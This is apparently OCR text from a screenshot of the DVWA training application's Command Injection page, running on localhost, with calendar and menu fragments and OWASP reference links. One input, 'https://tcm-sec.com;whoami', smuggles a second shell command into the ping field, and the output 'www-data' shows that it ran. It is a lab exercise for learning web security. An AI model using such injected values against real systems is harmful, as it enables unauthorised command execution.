 Vulnerability: Command I
localhost/DVWA/vulnerabilities/exec/#
130%
li Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
October 2023
Sun Mon Tue Wed Thu Fri Sat
39 24 25 26 27 28 29 30
40 1 2 3 4 5 6 7
41 8 9 10 11 12 13 14
42 15 16 17 18 19 20 21
43 22 23 24 25 26 27 28
44 29 30 31 1 2 3 4
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: Command Injection
Ping a device
Enter an IP address: https://tcm-sec.com;whoami Submit
www-data
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection